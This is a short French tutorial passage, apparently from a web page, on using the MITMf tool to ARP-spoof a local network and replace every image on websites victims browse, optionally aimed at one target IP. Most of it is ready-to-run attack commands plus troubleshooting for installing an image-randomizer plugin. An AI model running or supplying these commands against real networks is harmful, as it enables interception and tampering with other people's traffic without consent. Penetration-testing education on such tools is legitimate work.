Comment remplacer toutes les images d’un site internet
Tout comme l’attaque du dernier chapitre, nous pouvons également remplacer chaque image d’un site, par celle de notre choix ou une choisie aléatoirement dans un dossier.
Dans un premier temps, créez-donc un dossier rempli d’images.
Ensuite, nous pourrons utiliser le chemin de ce dossier dans un argument de notre commande MITMf. Le chemin d’accès au répertoire complet est nécessaire.
Voici un exemple de commande MITMf ajoutant un dossier d’images en paramètre :
sudo mitmf -i wlan0 --spoof --arp --gateway 192.168.0.1 --imgrand --img-dir /home/utilisateur/images/
Si vous êtes dans le dossier MITMF (lancé via Python) :
sudo ./mitmf.py -i wlan0 --spoof --arp --gateway 192.168.0.1 --imgrand --img-dir /home/utilisateur/images/
Exécutez la commande (touche entrée), puis observez le résultat.
Nous pouvons également cibler un ordinateur spécifique en ajoutant une adresse IP à la commande :
sudo mitmf -i wlan0 --spoof --arp --gateway 192.168.0.1 --target 192.168.0.2 --imgrand --img-dir / home / utilisateur / images /
Si vous êtes dans le dossier MITMF (lancé via Python):
sudo ./mitmf.py -i wlan0 --spoof --arp --gateway 192.168.0.1 --target 192.168.0.2 --imgrand --img-dir / home / utilisateur / images /
Si l’option –imgrand –img-dir n’est pas reconnue, il existe plusieurs moyens d’y remédier :
- Rendez-vous dans le dossier MITMf que vous avez télécharger depuis le dépôt GitHub ;
- Dans le répertoire plugins (/usr/share/mitmf/plugins si vous avez téléchargé via apt-get), créez un nouveau fichier python nommé « imagerandomizer.py » ;
- Dans ce dossier, importez-y ce script.




-

Add a note